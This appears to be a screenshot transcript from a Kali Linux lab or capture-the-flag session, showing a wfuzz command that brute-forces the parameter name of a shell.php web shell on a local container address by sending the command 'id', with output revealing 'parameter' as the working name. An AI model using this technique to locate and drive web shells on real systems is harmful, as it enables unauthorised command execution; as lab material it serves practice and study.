 ┌──(mapacheroja㉿kali)-[~]
└─$ wfuzz -c --hl=0 -t 200 -w /usr/share/seclists/Discovery/Web-Content/directory-list-lowercase-2.3-medium.txt http:
//172.17.0.2/shell.php?FUZZ=id
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might
 not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************

Target: http://172.17.0.2/shell.php?FUZZ=id
Total requests: 207643

=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================

000108069:   200        2 L      4 W        66 Ch       "parameter"

Total time: 0
Processed Requests: 207643
Filtered Requests: 207642
Requests/sec.: 0